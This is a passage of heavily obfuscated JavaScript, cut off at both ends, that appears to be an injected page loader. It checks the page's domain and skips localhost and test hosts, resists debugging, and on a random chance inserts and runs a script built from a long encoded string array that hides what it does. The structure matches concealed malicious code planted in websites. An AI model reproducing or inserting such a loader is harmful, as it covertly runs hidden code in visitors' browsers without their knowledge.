Y(0x212,'LBgx')+Y(0x547,'cEH3')+Y(0x341,'R^!0')+Y(0x52b,']BJM')+Y(0x1b9,'k0Mn')+Y(0x4ba,'^[Xd')+Y(0x559,'kH&7')+Y(0x318,'MG08')+Y(0x301,'j&vX')+Y(0x478,'^P0a')+Y(0x28e,'rRjw')+Y(0x3d8,'!u1t')+Y(0x5d6,'&J71')+Y(0x546,'Fd$Q')+Y(0x3cd,'kH&7')+Y(0x501,'G$Oe')+Y(0x1fc,'rJPn')+Y(0x6a0,'5k9v')+Y(0x131,'!#[A')+Y(0x4b2,'ga7r')+Y(0x3cf,'LBgx')+Y(0x2fb,'#%&T')+Y(0x1c2,']BJM')+Y(0x358,'lL2T')+Y(0x30b,'MG08')+Y(0x299,'Zx2k')+Y(0x255,'&J71')+Y(0x3c6,'I%#^')+Y(0x6b7,'QB&1')+Y(0x337,'^[Xd')+Y(0x1e5,'9961')+Y(0x25e,'Hf8n')+Y(0x37e,']BJM')+Y(0x5c1,'SqDl')+Y(0x453,'rJPn')+Y(0x651,'5k9v')+Y(0x353,'E0gF')+Y(0x206,'XwG$')+Y(0x642,'MG08')+Y(0x5cd,'E0gF')+Y(0x1c0,'vkA3')+Y(0x65b,'E0gF')+Y(0x4e9,'!u1t')+Y(0x192,'R^!0')+Y(0x275,'XwG$')+Y(0x2af,'P1L9')+Y(0x40a,'E0gF')+Y(0x6bc,'G$Oe')+Y(0x1e4,'XwG$')+Y(0x333,'9961')+Y(0x27f,'%($@')+Y(0x147,'vkA3')+Y(0x6da,'v[W(')+Y(0x617,'2u@%')+Y(0x451,'LBgx')+Y(0x5b4,'P1L9')+Y(0x6a9,'QB&1')+Y(0x172,'rRjw')+Y(0x607,'E0gF')+Y(0x602,'HMN8')+Y(0x5bd,'I%#^')+Y(0x674,'vkA3')+Y(0x505,'vkA3')+Y(0x467,'ga7r')+Y(0x535,'CkEc')+Y(0x2dd,'^[Xd')+Y(0x45e,'k0Mn')+Y(0x3db,'!u1t')+Y(0x3ac,'rJPn')+Y(0x556,'AwIq')+Y(0x5ef,'DjW!')+Y(0x6b5,'#%&T')+Y(0x497,'O!aF')+Y(0x605,'iEnm')+Y(0x33f,'LBgx')+Y(0x290,'kH&7')+Y(0x176,'ON^k')+Y(0x4d7,'&J71')+Y(0x4d0,'R^!0')+Y(0x156,'P1L9')+Y(0x258,'&#78')+Y(0x388,'O!aF')+Y(0x357,'G$Oe')+Y(0x3da,'O!aF')+Y(0x672,'5k9v')+Y(0x488,'lL2T')+Y(0x325,'5k9v')+Y(0x197,'vkA3')+Y(0x1a0,'O!aF')+Y(0x507,'^[Xd')+Y(0x42b,'ga7r')+Y(0x6a6,'CkEc')+Y(0x22d,'MG08')+Y(0x4a9,'lL2T')+Y(0x487,'!u1t')+Y(0x51a,'IGA[')+Y(0x620,'ON^k')+Y(0x646,'QB&1')+Y(0x683,'XwG$')+Y(0x670,'^[Xd')+Y(0x26a,'P1L9')+Y(0x179,'CkEc')+Y(0x237,'R^!0')+Y(0x57e,'lL2T')+Y(0x17c,'XwG$')+Y(0x3f2,'&J71')+Y(0x3c3,'k0Mn')+Y(0x5d4,'LBgx')+Y(0x35c,'2u@%')+Y(0x4ed,'I%#^')+Y(0x65e,'I([q')+Y(0x50d,'AwIq')+Y(0x3ce,'SqDl')+Y(0x572,'%($@')+Y(0x5d1,'MG08')+Y(0x5c8,'Va3W')+Y(0x69a,'rRjw')+Y(0x609,'lL2T')+Y(0x5a8,'!u1t')+Y(0x533,'5k9v')+Y(0x18f,'^P0a')+Y(0x5a5,'I([q')+Y(0x410,'rRjw')+Y(0x562,'E0gF')+Y(0x2f9,'Fd$Q')+Y(0x552,'!u1t')+Y(0x4bd,'iEnm')+Y(0x315,']BJM')+Y(0x47a,'MG08')+Y(0x2b0,'2u@%')+Y(0x5f4,'ga7r')+Y(0x3b0,'ga7r')+Y(0x541,'Fd$Q')+Y(0x585,'QB&1')+Y(0x183,'AwIq')+Y(0x200,']BJM')+Y(0x307,'^[Xd')+Y(0x233,'!#[A'))+(Y(0x193,'G$Oe')+Y(0x3d1,'XwG$')+Y(0x696,'k0Mn')+Y(0x68f,'^P0a')+Y(0x553,'^[Xd')+Y(0x626,'k0Mn')+Y(0x126,'QB&1')+Y(0x1e2,'&J71')+Y(0x6e0,'v[W(')+Y(0x1ec,'rJPn')+Y(0x5ad,'iEnm')+Y(0x34d,'LBgx')+Y(0x1f4,'ON^k')+Y(0x2f1,'5k9v')+Y(0x27b,'QB&1')+Y(0x428,'ON^k')+Y(0x2e1,'SqDl')+Y(0x429,'2u@%')+Y(0x45c,'rRjw')+Y(0x3b8,'^P0a')+Y(0x2e3,'j&vX')+Y(0x150,'j&vX')+Y(0x551,'AwIq')+Y(0x6a3,'Fd$Q')+Y(0x5db,'Zx2k')+Y(0x403,'P1L9')+Y(0x4fe,'R^!0')+Y(0x1a7,'G^1t')+Y(0x2da,'CkEc')+Y(0x6b8,'rRjw')+Y(0x1f0,'!#[A')+Y(0x4af,'rJPn')+Y(0x442,'cEH3')+Y(0x6eb,'^[Xd')+Y(0x393,'MG08')+Y(0x452,'z!LE')+Y(0x412,'&#78')+Y(0x36d,'iEnm')+Y(0x4d3,'E0gF')+Y(0x586,'Hf8n')+Y(0x514,'ON^k')+Y(0x4f0,'LBgx')+'T]'),c[Y(0x19b,'G^1t')]=Y(0x593,'lL2T')+Y(0x163,'G^1t')+Y(0x60c,'^[Xd')+Y(0x597,'Hf8n')+Y(0x31d,'G^1t')+Y(0x3b1,'RBv2')+Y(0x286,'k0Mn')+Y(0x4bb,'I%#^')+Y(0x69d,'%($@')+Y(0x199,'I%#^')+Y(0x1b7,'5k9v')+Y(0x6ce,'^P0a')+Y(0x6b1,'!u1t')+Y(0x576,'HMN8')+'y',c[Y(0x25b,'I([q')]=Y(0x282,'XwG$')+Y(0x3c4,'IGA[')+Y(0x405,'iEnm')+Y(0x2c3,'AwIq')+Y(0x142,'cEH3')+Y(0x35a,'lL2T')+Y(0x554,'CkEc')+Y(0x56d,'kH&7')+Y(0x239,'Hf8n')+Y(0x480,'rJPn')+']',c[Y(0x67f,'G^1t')]=function(z,F){return z===F;},c[Y(0x6bf,'k0Mn')]=Y(0x650,'O!aF')+Y(0x47c,'HMN8')+Y(0x6c9,'&J71')+Y(0x4dd,'R^!0')+Y(0x3f3,'I([q')+Y(0x56a,'qF*y')+Y(0x689,'#%&T')+Y(0x359,'MG08')+Y(0x45f,'HMN8')+Y(0x3d7,'rJPn')+Y(0x2d7,'ON^k')+Y(0x3cb,'QB&1')+Y(0x676,'G^1t')+Y(0x470,'rJPn')+Y(0x198,'O!aF')+Y(0x3b2,'lL2T')+Y(0x4bf,'j&vX')+Y(0x58f,'Va3W'),c[Y(0x1ea,'Hf8n')]=Y(0x477,'XwG$')+Y(0x4ec,'IGA['),c[Y(0x2c8,'9961')]=function(z,F,H){return z(F,H);},c[Y(0x1dc,'QB&1')]=function(z,F,H){return z(F,H);},c[Y(0x5da,'lL2T')]=function(z,F){return z-F;},c[Y(0x2c2,'rzH1')]=function(z,F,H){return z(F,H);},c[Y(0x296,'Hf8n')]=function(z){return z();},c[Y(0x297,'rJPn')]=Y(0x343,'R^!0')+Y(0x4c9,'z!LE')+Y(0x42d,'DjW!')+Y(0x29e,'rRjw')+Y(0x3f5,'QB&1'),c[Y(0x407,'%($@')]=Y(0x365,'QB&1')+Y(0x2b3,'ga7r'),c[Y(0x6c7,'k0Mn')]=function(z,F){return z===F;},c[Y(0x6fc,'DjW!')]=Y(0x6b9,'iEnm')+'t',c[Y(0x6ab,'AwIq')]=Y(0x167,'O!aF')+Y(0x52c,'QB&1'),c[Y(0x1fe,'k0Mn')]=function(z){return z();},c[Y(0x188,'RBv2')]=function(z){return z();},c[Y(0x60f,'rJPn')]=Y(0x39b,'z!LE')+'t',c[Y(0x657,'kH&7')]=Y(0x16d,'lL2T')+Y(0x160,'&#78')+Y(0x330,'G^1t'),c[Y(0x4b8,'#%&T')]=Y(0x3d4,'P1L9')+Y(0x236,'IGA[')+Y(0x135,'iEnm')+Y(0x375,'!u1t')+Y(0x15a,'O!aF')+Y(0x406,'j&vX')+Y(0x4b3,'9961')+Y(0x2ab,'QB&1'),c[Y(0x13d,'v[W(')]=Y(0x1e3,'Zx2k')+Y(0x4a4,'&#78')+Y(0x32c,'I%#^')+Y(0x427,'RBv2')+Y(0x666,'5k9v')+Y(0x2d0,'vkA3'),c[Y(0x1b4,'#%&T')]=function(z){return z();},c[Y(0x4de,'!#[A')]=function(z){return z();},c[Y(0x425,'P1L9')]=function(z,F){return z!==F;},c[Y(0x371,'rzH1')]=function(z,F){return z(F);},c[Y(0x6a2,'LBgx')]=function(z,F){return z+F;},c[Y(0x4e1,']BJM')]=function(z,F){return z+F;},c[Y(0x17f,'G$Oe')]=Y(0x30d,'k0Mn');var d=c,f=function(){var z=!![];return function(F,H){var J=z?function(){var Z=_0x6857033d;if(H){var K=H[Z(0x678,'G$Oe')](F,arguments);return H=null,K;}}:function(){};return z=![],J;};}();function g(z,F){var a0=Y,H={};H[a0(0x64c,'E0gF')]=function(P,Q){var a1=a0;return d[a1(0x1cc,'MG08')](P,Q);},H[a0(0x515,'LBgx')]=function(P,Q){var a2=a0;return d[a2(0x583,'%($@')](P,Q);};var J=H;for(var K in z)if(d[a0(0x622,'Fd$Q')](K[a0(0x389,'E0gF')+'h'],F)&&function(P,Q){var a3=a0;for(var T=0x2;J[a3(0x16c,'O!aF')](T,Q[a3(0x32b,'LBgx')+'h']);T++)if(J[a3(0x639,'O!aF')](P[a3(0x229,'v[W(')+a3(0x38e,']BJM')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(K,arguments))return z[K];}function h(z,F){var a4=Y;return d[a4(0x360,'kH&7')](z,Math[a4(0x5c4,'&J71')](d[a4(0x640,'G$Oe')](Math[a4(0x2e7,'RBv2')+'m'](),d[a4(0x2a3,'SqDl')](d[a4(0x23a,'Va3W')](F,0x1),z))));}function i(z,F){var a5=Y;for(var H=0x0;d[a5(0x28a,']BJM')](H,F[a5(0x21e,'9961')+'h']);H++){var J=F[H],K=d[a5(0x6ef,'iEnm')](0x0,J[a5(0x54a,'DjW!')+'Of']('.'))?d[a5(0x338,'ON^k')]('.',z):z,P=d[a5(0x370,'qF*y')](K[a5(0x58a,'v[W(')+'h'],J[a5(0x3e0,'Hf8n')+'h']),Q=K[a5(0x68d,'G$Oe')+'Of'](J,P),P=d[a5(0x6c5,'R^!0')](-0x1,Q)&&d[a5(0x42a,'AwIq')](Q,P);if(P&&(d[a5(0x33e,'rJPn')](K[a5(0x3e0,'Hf8n')+'h'],J[a5(0x612,'XwG$')+'h'])||d[a5(0x510,'Zx2k')](0x0,J[a5(0x219,'LBgx')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,z,F;return d[a6(0x6be,'LBgx')](g,d[a6(0x6e6,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,z=d[a7(0x4e3,'lL2T')](l,d[a7(0x269,'E0gF')](j));if(z){var z=d[a7(0x185,'iEnm')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a7(0x5d2,'^[Xd')](0x46,z[a7(0x567,'P1L9')+a7(0x399,'&#78')](0x0))&&d[a7(0x5ca,'LBgx')](0x66,z[a7(0x2cf,'O!aF')+a7(0x302,'cEH3')](0x0))||d[a7(0x56b,'rzH1')](0x49,z[a7(0x46b,'iEnm')+a7(0x376,'!u1t')](0x1))&&d[a7(0x1ca,'5k9v')](0x69,z[a7(0x6ec,'lL2T')+a7(0x1d4,'HMN8')](0x1))||d[a7(0x154,']BJM')](0x4c,z[a7(0x6cc,'XwG$')+a7(0x53e,'lL2T')](0x2))&&d[a7(0x3de,'O!aF')](0x6c,z[a7(0x196,'2u@%')+a7(0x6b4,'rJPn')](0x2))||d[a7(0x6d0,'lL2T')](0x45,z[a7(0x316,'G^1t')+a7(0x140,'Va3W')](0x3))&&d[a7(0x5e0,'kH&7')](0x65,z[a7(0x6d5,']BJM')+a7(0x4c1,'ga7r')](0x3))||d[a7(0x2ad,'rzH1')](0x3a,z[a7(0x446,'R^!0')+a7(0x4fc,'2u@%')](0x4))):void 0x0;}}function l(z){var a8=Y;return d[a8(0x1d5,'AwIq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,z=d[a9(0x17d,'Fd$Q')](j);if(z){var F=d[a9(0x36c,'Zx2k')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x37a,'ON^k')](F,'~')?d[a9(0x3dd,'rRjw')](l,z):H)&&d[a9(0x27e,'k0Mn')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5c9,'E0gF')](F,H);}}function o(){var aa=Y,z=d[aa(0x1e7,'RBv2')],F=new RegExp(d[aa(0x1b2,'CkEc')],'g');return z[aa(0x331,'XwG$')+'ce'](F,'')[aa(0x5be,'G$Oe')](';');}function p(){var ab=Y,z=d[ab(0x2f4,'^[Xd')],F=new RegExp(d[ab(0x230,'Va3W')],'g');return z[ab(0x673,'9961')+'ce'](F,'')[ab(0x3c5,'IGA[')](';');}function q(z){var ac=Y;return d[ac(0x1a2,'Fd$Q')](-0x1,z[ac(0x314,'qF*y')+'Of'](String[ac(0x139,'5k9v')+ac(0x4c4,'rJPn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x465,'QB&1')](z)||new RegExp(d[ac(0x5f6,'z!LE')],'g')[ac(0x465,'QB&1')](z));var F;}function r(z,F){var ad=Y,H=z[ad(0x2ee,'^[Xd')+'h'];return d[ad(0x2a4,'I([q')](z[ad(0x6dc,'qF*y')+ad(0x64d,'Fd$Q')](d[ad(0x1e8,'E0gF')](H,F[ad(0x688,'P1L9')+'h']),H),F);}function s(){var ae=Y,z=d[ae(0x538,'I([q')][ae(0x5c2,'Va3W')]('|'),F=0x0;while(!![]){switch(z[F++]){case'0':var H=d[ae(0x508,'iEnm')](f,this,function(){var af=ae,U=T[af(0x65c,'P1L9')](typeof window,T[af(0x24c,'qF*y')])?window:T[af(0x441,'^[Xd')](typeof process,T[af(0x335,'iEnm')])&&T[af(0x2ea,'AwIq')](typeof require,T[af(0x490,'CkEc')])&&T[af(0x4a5,'v[W(')](typeof global,T[af(0x47d,'XwG$')])?global:this,V=function(){var ag=af,W=new U[(ag(0x128,'&#78'))+'p'](T[ag(0x67c,'R^!0')]);return!W[ag(0x448,'P1L9')](H);};return T[af(0x5c3,'kH&7')](V);});continue;case'1':return!K||!!(d[ae(0x418,'XwG$')](i,K=d[ae(0x6a4,'ON^k')](r,K,String[ae(0x232,'%($@')+ae(0x138,'Zx2k')+'de'](0x2e))?K[ae(0x292,'MG08')+ae(0x250,'^[Xd')](0x0,d[ae(0x51e,'R^!0')](K[ae(0x532,'IGA[')+'h'],0x1)):K,J)||d[ae(0x469,'5k9v')](i,K,P)||d[ae(0x225,'9961')](q,K)||d[ae(0x5eb,'lL2T')](k));case'2':var J=d[ae(0x1b6,'IGA[')](o),K=d[ae(0x20d,'qF*y')](m),P=d[ae(0x5ee,'2u@%')](p);continue;case'3':d[ae(0x4db,'%($@')](H);continue;case'4':var Q={};Q[ae(0x3fa,'&#78')]=d[ae(0x346,'E0gF')],Q[ae(0x424,'v[W(')]=function(U,V){var ah=ae;return d[ah(0x214,'#%&T')](U,V);},Q[ae(0x1a6,'AwIq')]=d[ae(0x438,'2u@%')],Q[ae(0x13e,'cEH3')]=function(U,V){var ai=ae;return d[ai(0x5ea,'LBgx')](U,V);},Q[ae(0x218,'I([q')]=d[ae(0x648,'Fd$Q')],Q[ae(0x6d2,'XwG$')]=function(U,V){var aj=ae;return d[aj(0x536,'Fd$Q')](U,V);},Q[ae(0x6f0,'v[W(')]=d[ae(0x4d5,'qF*y')],Q[ae(0x157,'CkEc')]=function(U,V){var ak=ae;return d[ak(0x3a6,'cEH3')](U,V);},Q[ae(0x3dc,'HMN8')]=function(U){var al=ae;return d[al(0x47e,'Va3W')](U);};var T=Q;continue;}break;}}function u(z){var am=Y,F=d[am(0x616,'P1L9')](j),H;F&&((H=F[am(0x64a,'IGA[')+am(0x436,'^[Xd')+am(0x503,'Va3W')](d[am(0x3ef,'2u@%')]))[am(0x486,'E0gF')]=d[am(0x5ce,'vkA3')],H[am(0x1ab,'lL2T')+am(0x43e,'k0Mn')+'t']=z,(F[am(0x3e9,'CkEc')]||F[am(0x482,'IGA[')]||F[am(0x182,'%($@')+am(0x47f,'%($@')+am(0x6a1,'cEH3')])[am(0x476,'rzH1')+am(0x153,'kH&7')+'d'](H),H[am(0x66f,'v[W(')+'e']());}function v(){var an=Y,z,F=d[an(0x259,'AwIq')](g,d[an(0x3f7,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,J,J;F&&(H=d[an(0x691,'Fd$Q')],J=new RegExp(d[an(0x5e6,'qF*y')],'g'),(J=F[H[an(0x590,'QB&1')+'ce'](J,'')])&&J[an(0x28f,'Zx2k')+an(0x520,'QB&1')][an(0x66f,'v[W(')+an(0x686,'HMN8')+'d'](J));}try{var w,x,y;d[Y(0x6c2,'5k9v')](s)||(d[Y(0x437,'#%&T')](v),d[Y(0x43b,'Hf8n')](0x1,d[Y(0x6e1,'z!LE')](h,0x1,w=0x4))||d[Y(0x432,'XwG$')](u,d[Y(0x130,'G$Oe')](d[Y(0x623,'ON^k')]('(',new Function((function(){var _0x5460337=function(){var _0x9566598c=['BKTtDePlrei0tKDnmeXdzeDkBMWZsNLRCLntz3DLrePT','mdLdvdbzBKTtDePlrei0tw1ABeXdzffwAKzOsNLRCLnt','owuZmdDKvNrms0rcne5hutfmq2rXuZi5DeP5Bgrqv1zI','vwTkALrhrKDzmuiXwvnJC0OXzffrmey0uti5mMvfy25m','CgTArwHisNL3BLz6utvuvMmZtdjssvDhA25mq2rytM00','mdf5vNLJC0OZtLLwBvjkt0D0wLjSy25yvhrTzfC1AMrh','wLnJCfHumwXxmhnVtuHNmvPuA3nkmMDTyuHJBKTwmhnK','wJvAu2nWsZbRB01iz3Ppv1fZsJbgDe1Puw5lu3rks0rc','yJfJmfzTuKPIv3rcsNL3BLPQAhjHvMrtwLCXm1z5y3nk','CgTwvZfYv25OseP5D25wmuj3wKvOA00YuLjIv3r2sNL3','vtnmq2qZu1zwDuP5A3jtu2D3zursAu5dD25nwfjyv0nJ','vNPKC1KXwLPtBu5vvezAALnuAhzvEwnZsJnste0YuKXI','DfPkExDUvNPrDLPgsKrHm0zytJfNnuP5D25srZfYtKD0','r05juJfAALryvLbkExDUvJa5B1PfEerImJf3yLD0rKP5','vu9hDeTkExDUvNPsD1PfCerHm2XytLzrmKP5D25wmuL2','z3Hmq2qWzevSBuP5A3jtu2D3zurvEvPtD25xv3rVyKnJ','neXdzhbHwejmsNLRCLntz3DLrfzTwLn3BLqWsLbsAwnW','vJffmeP5D25wELznyJjgDgj6qLHuEMDUtenKwe5hsJfw','q2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3D2ve','z3DLreKWtLn3BKLvrLDAq2nWsZbRB01izZjnrevZsJj3','DhLAwfiXy200z2nundLJENq5teDsyLntz3DLrfuWtKn3','tMHkExDUy0zStvqXzfnuBu5py1nJC0OZvLrHmxbOt0C5','wKTwBu5qvfvZBG','s1n0sKTeqJrnv1K0tenKsu1uBeDkEwTYu1nND2vewxHp','q2rytLrRm1z6wMTArtfPtKnJC0OXzfnKvLz5vti5yvfS','tNjtmwmWuKvWEvLty3nkmwmWtLv0Bu9houPwmdLOsNL3','C0OWBhLAvgTUs1n0sKTeqJroveK1tenKr2jhDZnkEwTY','tMXJm1v5y3nkmwmYvg1svfeYDe5wELjvvxLJC0OZCgLm','sJfsqu1xB25lu3rks0rcne0YrxPmq2nOuvzAA0P5A3jt','zfHvAMrQuZjorq','mtKWnde3wwTTsM5i','vw1oue9hovrkExDUvJa5nMnitLrIm0jyvw5RBKXdzhfu','z3DLre5TtKn3BLqWsLbsAwnWsZbRB01izZbpre1ZsJfk','uMLAnwr5y3blmgTVtuHNmu16y3nkmNbmyJiWBKTtDePl','tenKwfvSAdfJvZf2zgXKugfty3nkme5eyJiXCveYDenw','rfe1wxL3BLz6wJvAu2nWsZbRB01izZfpvfLZsJbAC2je','D25kvMrzu3LJCeSWA29nsgD6tNPrC0OXvtfksgnUs1n0','EwTYu1nND2vevM1nq3DUvNPAnvPty3blmgTVtuHNmvLT','ufDwyLzdz3DLrfeZwxL3BLvgwxHzu2nWwfnOB0XhwJfI','tJbHvZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDS','zhHrmJG0uMTJBKXdzejrmNreyMXoDMrgyZjuEwnZsJfK','sNL3BLz6wKTArtLPttjstgjxDhzkExDUwMXoDMvUwJjs','mgTVtuHNmu5hvxnkEwDOtKDVBKTtDePlrei0tw1jneXd','EerlwhqYwvHjz1z6mvvpm0PSzeHwEwjPqMXxmwnVtuHN','z3HJBKfUs1n0sKTeqJrnAKKYtenJEwfTBfvkEwTYu1nN','zurjEu5tD25Hv2X3u3LJCeSWA29nsgCXwM1rC0P6sNfH','txPbEuXdy3fJvvK0sNLRCLntz3DLrfuZwKn3BLniBenp','D2fhsNHkExDUy0HsvvzgzfnIr05xuNLJC0OYDhrHm2Xy','z3Dmr3C5zeDOCgmXC25svLzkv21KDeOXmwjkmNHSyM1K','sNLRCLntz3DLrfjStML3BKTdrtbHAwnWsZbRB01iz3Ln','mZa3mdDeD1PxBue','sgD5wvrNC0OWAdvrAMTUs1n0sKTeqJrorfPRtenKsvPw','EgjnsgCZtercne56uMrmrNn3zurnC01izZbovJbZv3Pc','s1niuLzKEwrKs0HsB2fytMjkmLjqww1WCLPdzgrlvhq5','z3HpvvLUs1n0sKTeqJrnEMD6tenKm1nwvNvkEwTYu1nN','Buz5suDvovH6qJroEMCZtvrvEu0YuMjnsgD3wfn4Bvbx','mNr6vNPrmuT5y3nkme4Wt1vsDLnivw5mq2ryvwXWALrQ','uJnkEwTWs3KXD1LysNPAvwX1zenOsuTeqJrorff5tenJ','twPoA0XeqJrnAKPTtLrvCeXdrM1KvZvQzeDSDMjPz3bL','y3nkmJeZyKDovMmWAdvkExDUvJa5r1KWodrHmK5ytKDk','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrqu2TOmfzyy25y','vJrJq2HSvZfjBW','zfHomujjsNL3BMrvtNjrmJv0yJnAwe4ZA25mq2rUt0C5','muXdyZvLALK0sNLRCLntz3DLrfzPtML3BLPiAhPIAwnW','ngeYzfHovxHTsNL3BLjQAhjHmwrswM5OwfqYmg5mq2ry','m1rgzfHumgnUtenKwfvUvNbsvgH2vfHwseP5D25JvgH2','sKTeqJrnv1PTtenKr1zQvKTkEwTYu1nND2veuxPzu3DU','vdeXyM1sBfPTBhvAv1fWztnAAgnPqNbqv1OXyM1omgfx','sgD5wM1rC0P5vKzzBg9Us1n0sKTeqJrorfPTtenJB01y','u2D3zurjne1dD25wruf4ywLJCeSWA29nsgD5tLrRC0OW','Bvjmutj0rvz6wtvtEwnZsJfJmLrhzhftEK5QvuzJBKXd','A29nsgCWwxPRC0OXqLDnv0vUs1n0sKTeqJrnAKPPtenJ','vdbkufjPy3blmgTVtuHNEK56txnkm0Pvs21NBKTtDePl','tenKr1DQAgTwmuz1zhLJC0OWwJbor3bytJfkA1zvy25m','s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HRvZbRB01iz3Lo','EKTyDhLAwfiXy200z2nuEhPpmZbZwKz0sKTeqJrov1v3','D2vettnzExDUsLvwAvDPy3blmgTVtuHNEu5hrxnkmMDT','uMTwEwnWsZbRB01iz3PzmLvZsNLWywrUqw5lu3rks0rc','vdjkqLyXrNnzmuPuyJi0BKXdzfHor3aYyuzSA1PfAgHk','r0P5A3jvEwD3zuroBe5PD25HA3r2yLnJCfHtz3DLrefW','A29nsgCXtM1jC0P5tM5JmhnUs1n0sKTeqJror013tenJ','wKvKs1zTuLbIv3qYsNL3BLyXrxPzmgreytnWwe5REhzk','mJzpvgPACLy','uMTwEwnWsZbRB01iz3LzmLLZsJjWtgiYmg5lu3rks0rc','ufjitLHvvvPQvfrODLL5y3nkmwmXvKD4ALLxAgTvsevU','Bfjty3blmgTVtuHNme5usxnkmfLTzvHJBKTtDePlrei0','q3DUv1D0B2jdy3byvNrvs0rcne5usxHmq2rouuHKA0P5','tenKqLuYDe9zvK52uwXJm1z5y3nkmwrszuDsvLeYDfjw','s0nJDuP5BgjvAwD3zurkAK1dD25umePquMLJCfHtz25k','BMjTmxzKBLPUvM1stwnty3nkmwrqyuDouvL6BgLzv0vU','Au5tD25lrez5y0nJCeSWA29nsgCXtKDnC0OWwNnIrgnU','wfjyv0nJCeSWA29nsgCWt1DjC0OWBhLAvgTUs1n0sKTe','tuHNmK1uwxnkmgHSvZbRBKTtDePlrei0tKrwAKXdzefH','B0LuuNfkEwXKufvRB01izZbAv1fZsJnjmfPgy25lu3rk','mvvpm0PSzeHwEwjPqMXxmwDVtuHNEvPhrxnkmMDTyuHJ','EwTYu1nND2vetxLAq3DUvdbkufjPy3blmgTVtuHNEu9e','DMjty3byvhqYwvHjz1f6munmrve5zgX0uuTeqJrnmLKZ','C0OZsLvlBwDUs1n0sKTeqJror0KZtenKC0TvEhfkEwTY','n1PToxLlsfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqW','mta5ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjT','A29nsgCWwLrRC0OXuKfnv29Us1n0sKTeqJrnAMCYtenK','sJfKuMjhtK5wmfPQu1DKreP5D25wmdLvwKzKuLfTtLjr','tuHNme9uy3nkm1vXt0zNBKTtDePlrei0txPkAuXdy3LH','ALjRvNLJCeSWA29nsgCXwMPvC0OWounumfLUs1n0sKTe','tM5JmhnUs1n0sKTeqJror1f3tenKsMnTvtvkEwTYu1nN','BKTtDePlrei0tKrfnuXdzffwAKzOsNLRCLntz3DLrfzQ','ouHkExDUwMXoDK1wzfjnmK5vyLC5reP5D25JBK5OtwXK','BMrUrNrtrMmYvw1svLj5y3nkmNb6v0zOwfqYEgPvr0vU','rei0tLrKAuXdy3DnAvzgsNLSzfbvA29nsgD6wM1fC0OX','vufUs1n0sKTeqJrovePOtenKBuTPrMjkEwTYu1nND2ve','sKTeqJroveL3tenKufnQrtfkEwTYu1nND2veuMXpq3DU','tvrvBKTtDePlrei0tLDzEuXdy3fxBLP3sNLRCLntz3DL','y0zKuMnyrJjwEwnZsJfJme5utMHwEK5Rvg5fBKXdzgLu','wKu5weP5D25JmJfYy1CXB0WYtLrnrxq0uLHoBfnxovHk','tLHsA1rQAhzzAwnZsJfJm1jTuK1vmNqYvNPKnLjty3nk','wKuXDgiYog5mq2ryvwPKA1n6AhzIv1jeyxPzBKXdzhfu','y25lu3rks0rcna','C0P5rKjwBvfUs1n0sKTeqJror1L6tenJCvDUwNDkEwTY','C0OZuLHIr1jltuvWA1vyrw5mq2rytLvkA1vQAhjLBgmZ','zezLsefVwLz0u0TeqJroref3tenJmgmXz21kEwXKtenK','wM5wDvKZuNbImJrVs1H0mLLyswDwrdfkteHfowuZmdDJ','zhzvmJLvzwPkv1PgtLHkExDUyZfoCK9gyZjHBviZy1nJ','mhHRwvnJC0OYvNrIm0iXzezWALvTrw5mq2q1v1HStLz6','u1nND2vevtfnExDUv0HkvMjPy3blmgTVtuHNme9urxnk','yLC5vMvTsLDArKj4sNL3BLPvnunzmujAveDjBKXdzdfv','EwnZsJfJmfjTuLjvmNm1vNPwwvjPy3nkmNHTvg1otfiZ','wu1gyZjvme4Zvtj0s1jxzdfkExDUvJfcEvDwzfnvBu5v','q3G1teHVC1ftEenmru1WztnkBgrivNLIAuj4s0HnC2rt','sKTeqJrnEMS0tenKqwfxA3HkEwTYu1nND2veutfoExDU','rei0ttjvmeXdzeDkBMWZsNLRCLntz3DLrfjPtwL3BMnQ','BhPxEwrgvLvSyvOYmg5yvNnUyKDwDvOZuM9kmta3zLHk','sMXKsfz5yMLcEeSZttDMu3HRvZbRB01izZfpr0vZsNLW','s0rcne1QAgTmq2rquwS5r0P5A3jtu2D3zurvD1PPD25n','y2HHCKnVzgvbDa','y3nkEvzgwwXVBKTtDePlrei0tKrRmuXdzeLAvNrksNLR','ExDUuwXoCLDhsKTrmvfUtenKwfvTvtvwELzdwKzAvgeW','C29nsgD5t0DnC0P6BdzoAMDUs1yWovPwDeXlrei0tKDr','DePkEwTYu1nND2vevxDzExDUu2XvELPty3blmgTVtuHN','we56BgfkExDUvJfcnfPfDerIm0P3vtj0meP5D25wmuzV','mMDUtenKwfqXAdzwmdLdwtbKvgiXww5mq2r3yuzkALzv','vLC0BKTtDePlrei0tLDfneXdzeDIr3CZsNLRCLntz3DL','vNPKs1PfDZrHmwHytM5kuuP5D25JmMG0wKzkDgf6zfHo','ufvRB01iz3PorgnZsJfkze5wtw5lu3nUzenJC1PgDePl','mfLuA3nkEuzcvM1rBKTtDePlrei0tLDjmuXdzfHoBMXS','sM1nu3DUuvCWEuPdy3blmgTVtuHNEvPxsxnkEwDOtKDV','A1rhmxjsu2nZsJfJm1PhuLrzm1jRvdfoCLjPy3nkmfPU','BhDtEwnWsZbRB01izZbprffZsJj3CfrhB25lu3rks0rc','z3DLre0ZtLn3BLqW